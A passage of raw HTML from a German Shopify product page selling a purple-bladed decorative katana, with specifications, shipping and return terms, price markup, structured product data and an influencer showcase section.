                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8507439612172" /><input type="hidden" name="section-id" value="template--24053170602252__main" /></form></product-form><link href="//katana-deutschland.de/cdn/shop/t/9/assets/component-pickup-availability.css?v=132348821858131657411730289398" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44809412051212"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//katana-deutschland.de/cdn/shop/t/9/assets/pickup-availability.js?v=79308454523338307861730289398" defer="defer"></script></div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 5.2rem; --mobile-spacing: 0.6rem; --mobile-text-size: 1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.8rem;"
  
><li class="icon-with-text__item"><img
          src="//katana-deutschland.de/cdn/shop/files/guaranted-katana-zen_f3eacd26-2445-4ced-ad20-f3387b4ba09c.png?v=1715071646"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Lebenslange Garantie</span>
    </li><li class="icon-with-text__item"><img
          src="//katana-deutschland.de/cdn/shop/files/shipping-katana.png?v=1715010209"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Kostenloser Versand</span>
    </li><li class="icon-with-text__item"><img
          src="//katana-deutschland.de/cdn/shop/files/forgeron-katana.png?v=1715010209"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Handgeschmiedet</span>
    </li></ul>

<div id="shopify-block-ATE9lcFl1NkdaeDBYb__gsc_countdown_timer_countdown_7Wp6CN" class="shopify-block shopify-app-block">

<!-- GSC Countdown Timer app -->
<div
  class='gta-block__root GSC-SMALL-ARLyMHRAMzkz'
  id='ATE9lcFl1NkdaeDBYb__gsc_countdown_timer_countdown_7Wp6CN'
>
  
</div>




</div>
<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 1.2rem;--margin-bottom: 0.9rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/forgeron-katana_4339074a-d525-46ea-a94b-d2347de49dd6.png?v=1715071646"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        BESCHREIBUNG & TECHNISCHE DATEN
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--24053170602252__main">
                    <p><p>Entdecken Sie das Katana Tamron, ein authentisches handgeschmiedetes Samurai-Schwert mit einer scharfen violetten Klinge aus hochwertigem Manganstahl. Perfekt für Sammler und Liebhaber der Kampfkunst.</p>
<h5 class="font-weight-bold">SPEZIFIKATIONEN</h5>
<div>
<table width="100%">
<tbody>
<tr>
<td>Farbe der Klinge</td>
<td>
<p>Violette<br></p>
</td>
</tr>
<tr>
<td>Material</td>
<td>
<p><span mce-data-marked="1">Manganstahl</span></p>
</td>
</tr>
<tr>
<td>Wache (Tsuba)</td>
<td>
<p>Fein gearbeitetes Eisen</p>
</td>
</tr>
<tr>
<td>Scheide (Saya)</td>
<td>
<p>Massives Holz</p>
</td>
</tr>
<tr>
<td>Griff (Tsuka)</td>
<td>
<p>Massives Holz</p>
<p>Aufgewickeltes Seil</p>
</td>
</tr>
</tbody>
</table>
</div>
<br>
<h5 class="font-weight-bold">ABMESSUNGEN</h5>
<div>
<table style="width: 98.0337%;">
<tbody>
<tr>
<td style="width: 72.6592%;">Länge mit Scheide</td>
<td style="width: 22.5655%;">
<p>105 cm<br></p>
</td>
</tr>
<tr>
<td style="width: 72.6592%;">Klingenlänge</td>
<td style="width: 22.5655%;">
<p>71 cm</p>
</td>
</tr>
<tr>
<td style="width: 72.6592%;">Klingenstärke</td>
<td style="width: 22.5655%;">0,75 cm</td>
</tr>
<tr>
<td style="width: 72.6592%;">Grifflänge</td>
<td style="width: 22.5655%;">26,5 cm</td>
</tr>
<tr>
<td style="width: 72.6592%;">Klingenbreite</td>
<td style="width: 22.5655%;">3,2 cm</td>
</tr>
</tbody>
</table>
</div></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 0.9rem;--margin-bottom: 2.4rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/shipping-katana.png?v=1715010209"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        VERSAND & RÜCKSENDUNG
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_KDBHkx-template--24053170602252__main">
                    <p>Wir bieten eine <strong>90-tägige Geld-zurück-Garantie</strong>. Wenn Sie mit Ihrem Kauf nicht vollständig zufrieden sind, können Sie das Produkt an uns zurücksenden und erhalten den Kaufpreis vollständig zurückerstattet.</p><p>Wir bieten einen kostenlosen und schnellen Versand mit Sendungsverfolgung. <strong>Unsere Lieferzeit beträgt 3 bis 7 Tage</strong>.</p><p><br/></p><p>⚠️ Hinweis: Dieser Artikel wird als dekoratives Sammlerstück verkauft und ist nicht für den praktischen Gebrauch oder zur Selbstverteidigung bestimmt. Es liegt in der Verantwortung des Käufers, vor dem Kauf die Einhaltung aller lokalen Gesetze sicherzustellen.</p>
                    
                  </div>
                </div>
              </div>
              <sticky-atc 
                id="sticky-atc-template--24053170602252__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24053170602252__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24053170602252__main"
                        src="//katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&width=500"
                        alt="sabre-tamron-lame-violette"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          katana purple
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24053170602252__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        250,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        250,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Sparen 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24053170602252__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24053170602252__main"
                          data-url="/products/katana-purple"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Geschärft'
                                      data-options='Geschärft'
                                      
                                        selected
                                      
                                      
                                    >
                                      Geschärft
                                    </option>
                                  
                                    <option
                                      value='Nicht geschärft'
                                      data-options='Nicht geschärft'
                                      
                                      
                                    >
                                      Nicht geschärft
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":44809412051212,"title":"Geschärft","option1":"Geschärft","option2":null,"option3":null,"sku":"L1033-60","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"katana purple - Geschärft","public_title":"Geschärft","options":["Geschärft"],"price":25000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":45406296211724,"title":"Nicht geschärft","option1":"Nicht geschärft","option2":null,"option3":null,"sku":"L1033-60","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"katana purple - Nicht geschärft","public_title":"Nicht geschärft","options":["Nicht geschärft"],"price":25000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"*","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24053170602252__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24053170602252__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">IN DEN WARENKORB</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div id='ss-product-video-4'></div>
<a href="/products/katana-purple" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24053170602252__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24053170602252__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&width=550 550w,//katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-deutschland.de/cdn/shop/products/sabre-tamron-lame-violette.webp?v=1700648005&width=1445"
    alt="sabre-tamron-lame-violette"
    loading="lazy"
    width="1100"
    height="733"
    data-media-id="37763106308364"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&width=550 550w,//katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&width=1100 1100w,//katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&width=1445 1445w,//katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005 1620w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-deutschland.de/cdn/shop/products/katana-tamron-violet.webp?v=1700648005&width=1445"
    alt="katana-tamron-violet"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="37763106341132"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&width=550 550w,//katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-deutschland.de/cdn/shop/products/katana_e30d5289-4015-4f67-bfd2-5e9afeb7fe9e.webp?v=1700648005&width=1445"
    alt="katana"
    loading="lazy"
    width="1100"
    height="733"
    data-media-id="37763106373900"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&width=550 550w,//katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&width=1100 1100w,//katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&width=1445 1445w,//katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&width=1680 1680w,//katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005 1728w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-deutschland.de/cdn/shop/products/Katana-japonais-Tamron.webp?v=1700648005&width=1445"
    alt="katana purple"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="37763106504972"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&width=550 550w,//katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&width=1445"
    alt="katana-japonais-tamron-lame-violette"
    loading="lazy"
    width="1100"
    height="733"
    data-media-id="37763106406668"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&width=550 550w,//katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&width=1445"
    alt="Sword-tamron-lame-violette"
    loading="lazy"
    width="1100"
    height="733"
    data-media-id="37763106439436"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&width=550 550w,//katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&width=1445"
    alt="tamron-lame-violette"
    loading="lazy"
    width="1100"
    height="733"
    data-media-id="37763106472204"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&width=550 550w,//katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&width=1100 1100w,//katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&width=1445 1445w,//katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005 1620w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&width=1445"
    alt="katana purple"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="37763106537740"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&width=550 550w,//katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&width=1100 1100w,//katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&width=1445 1445w,//katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005 1620w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&width=1445"
    alt="katana purple"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="37763106570508"
  ></div>
  </div>
</product-modal>


  

<script src="//katana-deutschland.de/cdn/shop/t/9/assets/product-modal.js?v=52128055760098790431730289398" defer="defer"></script>
    <script src="//katana-deutschland.de/cdn/shop/t/9/assets/media-gallery.js?v=21621056841727037201730289398" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24053170602252__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24053170602252__main"]') ||
        document.querySelector('variant-selects[data-section="template--24053170602252__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24053170602252__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24053170602252__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "katana purple",
      "url": "https:\/\/katana-deutschland.de\/products\/katana-purple",
      "image": [
          "https:\/\/katana-deutschland.de\/cdn\/shop\/products\/sabre-tamron-lame-violette.webp?v=1700648005\u0026width=1920"
        ],
      "description": "Entdecken Sie das Katana Tamron, ein authentisches handgeschmiedetes Samurai-Schwert mit einer scharfen violetten Klinge aus hochwertigem Manganstahl. Perfekt für Sammler und Liebhaber der Kampfkunst.\nSPEZIFIKATIONEN\n\n\n\n\nFarbe der Klinge\n\nViolette\n\n\n\nMaterial\n\nManganstahl\n\n\n\nWache (Tsuba)\n\nFein gearbeitetes Eisen\n\n\n\nScheide (Saya)\n\nMassives Holz\n\n\n\nGriff (Tsuka)\n\nMassives Holz\nAufgewickeltes Seil\n\n\n\n\n\n\nABMESSUNGEN\n\n\n\n\nLänge mit Scheide\n\n105 cm\n\n\n\nKlingenlänge\n\n71 cm\n\n\n\nKlingenstärke\n0,75 cm\n\n\nGrifflänge\n26,5 cm\n\n\nKlingenbreite\n3,2 cm\n\n\n\n",
      "sku": "L1033-60",
      "brand": {
        "@type": "Brand",
        "name": "Katana Deutschland"
      },
      "offers": [{
            "@type" : "Offer","sku": "L1033-60","availability" : "http://schema.org/InStock",
            "price" : 250.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/katana-deutschland.de\/products\/katana-purple?variant=44809412051212"
          },
{
            "@type" : "Offer","sku": "L1033-60","availability" : "http://schema.org/InStock",
            "price" : 250.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/katana-deutschland.de\/products\/katana-purple?variant=45406296211724"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24053170602252__insta_stories_MGjnRp" class="shopify-section"><style data-shopify>.section-template--24053170602252__insta_stories_MGjnRp-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24053170602252__insta_stories_MGjnRp-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24053170602252__insta_stories_MGjnRp.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="color-scheme-template--24053170602252__insta_stories_MGjnRp color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24053170602252__insta_stories_MGjnRp-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
        
        <h2 class="h1 title-with-highlight" style='--hightlight-color:#ea362d'>
          <strong>Geliebt </strong>von 450.000 Fans und beliebten Creators
        </h2>
      
      
        
        <div class="rte">
          Entdecken Sie das Katana, das mehr als 450.000 Katana-Fans begeistert hat!
        </div>
      
</div>
    
    <insta-stories
      class="insta-stories"
      data-last-index="15"
      data-section="template--24053170602252__insta_stories_MGjnRp"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--24053170602252__insta_stories_MGjnRp">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/medinx.png?v=1729232626&width=400"
                          alt="Medinx.roronoa"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Medinx.roronoa</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/primo_6345d1e4-eb25-46d5-80fe-97c3962a4ee5.png?v=1729518790&width=400"
                          alt="Primo Dan"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Primo Dan</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/got.png?v=1758623911&width=400"
                          alt="Henri Tech"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Henri Tech</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-09-23_142158.png?v=1758623913&width=400"
                          alt="Alice Klimenko"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Alice Klimenko</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="4"
                style="--index:5;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-09-23_141514.png?v=1758623913&width=400"
                          alt="Draken"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Draken</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="5"
                style="--index:6;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_164303.png?v=1760189146&width=400"
                          alt="ry0mensukunq"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">ry0mensukunq</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="6"
                style="--index:7;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-08-26_205452.png?v=1756228029&width=400"
                          alt="Shadiversity"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Shadiversity</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="7"
                style="--index:8;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_165844.png?v=1760189147&width=400"
                          alt="its_delvis"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">its_delvis</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="8"
                style="--index:9;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_164846.png?v=1760189148&width=400"
                          alt="its_delvis"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">its_delvis</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="9"
                style="--index:10;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-deutschland.de/cdn/shop/files/Capture_d_ecran_2025-10-11_164458.png?v=1760189147&width=400"
                          alt="amoliena"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">amoliena</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="10"
                style="--index:11;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
